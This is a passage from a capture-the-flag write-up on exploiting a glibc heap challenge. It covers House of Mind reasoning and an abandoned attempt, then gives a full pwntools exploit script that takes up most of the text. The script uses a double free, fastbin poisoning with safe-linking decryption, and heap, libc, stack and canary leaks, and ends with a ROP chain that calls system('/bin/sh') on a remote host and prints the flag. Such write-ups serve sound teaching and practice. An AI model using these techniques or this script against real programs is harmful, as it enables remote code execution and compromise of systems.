/* Bitmap of bins */
unsigned int binmap[BINMAPSIZE];
/* Linked list */
struct malloc_state *next;
/* Linked list for free arenas. Access to this field is serialized
by free_list_lock in arena.c. */
struct malloc_state *next_free;
/* Number of threads attached to this arena. 0 if the arena is on
the free list. Access to this field is serialized by
free_list_lock in arena.c. */
INTERNAL_SIZE_T attached_threads;
/* Memory allocated from the system in this arena. */
INTERNAL_SIZE_T system_mem;
INTERNAL_SIZE_T max_system_mem;
};libc-pointer-arith.h:
/* Align a value by rounding down to closest size.
e.g. Using size of 4096, we get this behavior:
{4095, 4096, 4097} = {0, 4096, 4096}. */
#define ALIGN_DOWN(base, size) ((base) & -((__typeof__ (base)) (size)))
/* Same as ALIGN_DOWN(), but automatically casts when base is a pointer. */
#define PTR_ALIGN_DOWN(base, size) \
((__typeof__ (base)) ALIGN_DOWN ((uintptr_t) (base), (size)))malloc.c:
/* find the heap and corresponding arena for a given ptr */
static inline heap_info *
heap_for_ptr (void *ptr)
{
size_t max_size = heap_max_size ();
return PTR_ALIGN_DOWN (ptr, max_size);
}
static inline struct malloc_state *
arena_for_chunk (mchunkptr ptr)
{
return chunk_main_arena (ptr) ? &main_arena : heap_for_ptr (ptr)->ar_ptr;
}
// ..__libc_free
{
MAYBE_INIT_TCACHE ();
/* Mark the chunk as belonging to the library again. */
(void)tag_region (chunk2mem (p), memsize (p));
ar_ptr = arena_for_chunk (p);
_int_free (ar_ptr, p, 0);
}So for non-main arena chunks, the address of arena is resolved from heap_info, which is found using the
PTR_ALIGN_DOWN macro. In other words: heap_info = chunk & ~(0x4000000 - 1). At this address, the arena pointer is
stored, which will be passed to _int_free. _int_free then does stuff with it (eg. writing to the fastbins in arena).
If we are able to control the pointer at this address, then we can achieve our partial write.
And it’s not hard - we just need to create enough chunks so that the heap expands all the way past our desired address
of heap_info and write the av pointer to the location. Then when we create a chunk (fastbin), overwrite its size to
add the non_main_arena flag, and then free that chunk, it will write the pointer to the arena address we control.
Small caveat - at around +0x880 from the start of our fake arena, there must be a sufficiently large value that goes
into system_mem, if not we fail this check:
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
<= CHUNK_HDR_SZ, 0)
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
>= av->system_mem, 0))
{
bool fail = true;
/* We might not have a lock at this point and concurrent modifications
of system_mem might result in a false positive. Redo the test after
getting the lock. */
if (!have_lock)
{
__libc_lock_lock (av->mutex);
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
__libc_lock_unlock (av->mutex);
}
if (fail)
malloc_printerr ("free(): invalid next size (fast)");
}This restriction actually makes our write a lot more restricted, considering a lot of memory in libc is null bytes. This
rules out overwriting global_max_fast. After a while, I finally found that we can use _IO_2_1_stdin_. We can target
the _chain field and set it to our freed chunk, then fake a file according to House of Apple. This file should give us
our shell when it’s closed on exit!
Why I didn’t use this exploit in the end
Actually, I almost got this exploit to work perfectly - I was able to fake the file and trigger an exit (on debug version, it exits when it fails the assertion). It didn’t spawn my shell because the fake file needed a bit of tweaking to make some of the necessary pointers valid (it would crash while trying to close my file). However, when I tested on remote, I realized that the exploit takes way too long to setup House of Mind (sends on average 300 chunks) and the Docker jail will kill the process before House of Mind is finished. I’m too lazy to fix this exploit since it wouldn’t work on remote, and it’s not so trivial to exit on the actual challenge binary anyway (without the printing of the tree, the only other assert possible is quite difficult to fail).
Backtracking
After spending a few hours on this, it was almost midnight so I went to sleep.
The next day, I looked for other vectors to convert this almost arbitrary fastbin write to RCE. After searching for a
bit, I found a reliable stack leak from libc (libc_leak + 0x2046e0), that is always a fixed offset from the saved RIP
when create_mod is called. Additionally, the size check can be easily passed since we can write the size just above
the stack, when the program asks for the module code. We also need the value of canary, which we can also get from libc.
The steps to leak these are similar to libc leak, so I won’t repeat it again.
With the stack leak and canary, we can prepare to allocate a fastbin chunk there. Using the double free we have, we need to write the address of the fake chunk to our poisoned fastbin chunk before writing the fake size. Then we can allocate our fake chunk, write our ROP chain and win.
ROP chain
For the ROP chain, there’s a small consideration: the address of Tree will be overwritten by our chain, which will crash
create_mod before it returns. To fix this, we need to put the address back. We can use some other gadget that pops the
address into irrelevant registers to skip over the address and continue our ROP chain.
Exploit
#!/usr/bin/env python3
from pwn import *
exe = ELF("./main_patched")
libc = ELF("./lib/libc.so.6")
context.binary = exe
context.terminal = ["tmux", "splitw", "-hf"]
def fastbin_encrypt(pos: int, ptr: int):
return (pos >> 12) ^ ptr
def fastbin_decrypt(val: int):
mask = 0xfff << 52
while mask:
v = val & mask
val ^= (v >> 12)
mask >>= 12
return val
if args.LOCAL:
p = process([exe.path])
if args.GDB:
gdb.attach(p)
pause()
else:
p = remote("dojo.elmo.sg", 40501)
def add(code: bytes, size: int, data: bytes):
p.sendlineafter(b"> ", b"1")
p.sendlineafter(b"code:", code)
p.sendlineafter(b"length:", str(size).encode())
p.sendlineafter(b"description:", data)
def search(code: bytes):
p.sendlineafter(b"> ", b"2")
p.sendlineafter(b"code:", code)
p.recvuntil(b"description:")
p.recvline()
return p.recvline()[:-1]
def delete(code: bytes):
p.sendlineafter(b"> ", b"3")
p.sendlineafter(b"code:", code)
# good luck pwning :)
# --- PART 1: leaks (heap, libc, stack, canary) ---
# set up the tree
for i in range(10):
add(f"CS{i}001".encode(), 0x70, b"asdf")
add(b"CS2001", 0x70, b"asdf")
# fill up 0x80 tcache
for i in range(9, 2, -1):
delete(f"CS{i}001".encode())
# uaf
delete(b"CS2001")
delete(b"CS0001")
delete(b"CS1001")
# get heap leak
heap_leak = u64(search(b"CS2001").ljust(8, b"\x00"))
heap_leak = fastbin_decrypt(heap_leak) - 0x3f0
print(hex(heap_leak))
pos1 = heap_leak + 0x980
target1 = heap_leak + 0x9d0
# double free
delete(b"CS2001")
# overwrite fastbin ptr
payload = p64(fastbin_encrypt(pos1, target1))
add(b"CS0001", 0x70, payload)
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x81, # to fake a fastbin chunk here
fastbin_encrypt(heap_leak + 0x9e0, 0), 0x0,
)
# get 3 more to reach fake chunk
for i in range(3):
add(f"CS100{i}".encode(), 0x70, payload)
payload = flat(
0x0, 0x0,
0x0, 0x31,
0xdeadbeef, 0x0,
0x0, 0xcafebabe,
0x0, 0x31,
0x1ffffde29, 0x0,
# *right, *data
heap_leak + 0xd00, heap_leak + 0xb20, # unsorted leak will be here later
)
add(b"CS2000", 0x70, payload)
# make new smallbin chunks and free them for unsorted leak
for i in range(8):
add(f"CS999{i}".encode(), 0xf0, b"a")
for i in range(7, -1, -1):
delete(f"CS999{i}".encode())
libc_leak = u64(search(b"\xff\xff1337").ljust(8, b"\x00")) - 0x203b20
print(hex(libc_leak))
stack_leak_pivot = libc_leak + 0x2046e0
print(hex(stack_leak_pivot))
# stuff that didn't work :(
# global_max_fast = libc_leak + 0x1d94a0
# fake_chunk = libc_leak + 0x1d2340
# exit_funcs = libc_leak + 0x1d42f0
# set up a new double free
target2 = heap_leak + 0x1d40
pos2 = heap_leak + 0x1b20
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x71,
fastbin_encrypt(target2 + 0x10, 0), 0x0,
)
for i in range(10):
add(f"CS500{i}".encode(), 0x60, payload)
for i in range(10, 20):
add(f"CS50{i}".encode(), 0x60, payload)
# clear remnant of unsorted bin
add(b"CS0010", 0x10, b"a")
# # fill tcache
delete(b"CS5019")
delete(b"CS5017")
delete(b"CS5009")
delete(b"CS5007")
delete(b"CS5005")
delete(b"CS5003")
delete(b"CS5001")
# double free in 0x70
delete(b"CS5012")
delete(b"CS5011")
delete(b"CS5013")
payload = p64(fastbin_encrypt(pos2, target2))
add(b"CS6000", 0x60, payload)
for i in range(2):
add(f"CS600{i}".encode(), 0x60, b"a")
payload = flat(
0x0, 0x0,
0x0, 0x31,
0x40cb47cc8, heap_leak + 0x19b0,
heap_leak + 0x1af0, stack_leak_pivot,
)
add(b"CS9996", 0x60, payload)
stack_leak = u64(search(b"CS5016").ljust(8, b"\x00")) - 0x140 # ret addr
print(hex(stack_leak))
canary_addr = libc_leak - 0x2898
# double free
target3 = heap_leak + 0x25b0
pos3 = heap_leak + 0x24d0
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x71,
fastbin_encrypt(target3 + 0x10, 0), 0x0,
)
for i in range(10):
add(f"CS700{i}".encode(), 0x60, payload)
for i in range(10, 20):
add(f"CS70{i}".encode(), 0x60, payload)
# fill tcache
delete(b"CS7018")
delete(b"CS7002")
delete(b"CS7000")
delete(b"CS7019")
delete(b"CS7016")
delete(b"CS7014")
delete(b"CS7012")
delete(b"CS7009")
delete(b"CS7008")
delete(b"CS7010")
payload = p64(fastbin_encrypt(pos3, target3))
add(b"CS7999", 0x60, payload)
for i in range(2):
add(f"CS790{i}".encode(), 0x60, b"a")
payload = flat(
0x0, 0x0,
0x0, 0x31,
0x50cb48493, heap_leak + 0x1f50,
heap_leak + 0x29a0, canary_addr+1,
)
add(b"CS7902", 0x60, payload)
print(hex(target3))
canary = u64(search(b"CS7011")[:7].rjust(8, b"\x00"))
print(hex(canary))
# -- PART 2: write rop chain ---
target4 = stack_leak - 0x28
pos4 = heap_leak + 0x2dd0
payload = flat(
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x0,
0x0, 0x71,
fastbin_encrypt(target4 + 0x10, 0), 0x0,
)
for i in range(10):
add(f"CS800{i}".encode(), 0x60, payload)
for i in range(10, 20):
add(f"CS80{i}".encode(), 0x60, payload)
delete(b"CS8005")
delete(b"CS8004")
delete(b"CS8006")
payload = p64(fastbin_encrypt(pos4, target4))
add(b"CS8999", 0x60, payload)
for i in range(2):
add(f"CS890{i}".encode(), 0x60, b"a")
code = b"CS1234\x00\x00"
code += p64(0x71)
code = code[:-1]
print(code)
libc.address = libc_leak
pop_rsi_r15_rbp = libc_leak + 0x2a871
pop_rdi = libc_leak + 0x10f75b
ret = libc_leak + 0x2882f
payload = flat(
0x0, canary,
0xdeadbeef,
pop_rsi_r15_rbp, 0x100000000, heap_leak + 0x1910, 0x1,
pop_rdi, next(libc.search(b"/bin/sh\x00")),
ret, libc.sym.system
)
add(code, 0x60, payload)
p.interactive() # grey{m4573r_0f_7r335_4nd_h34p}This challenge was a lot of fun because of how different not having tcache made things (despite having a really simple vuln). I still don’t know how AVL trees work tho…
Other challs
I also solved IP Cam, and Malware together with scuffed (actually they did most of the reversing, I just helped a
little with the libc and decrypting the flag). I’m too lazy to write writeups for them (especially IP Cam since I
don’t have access to the camera anymore), but still cool challs nonetheless!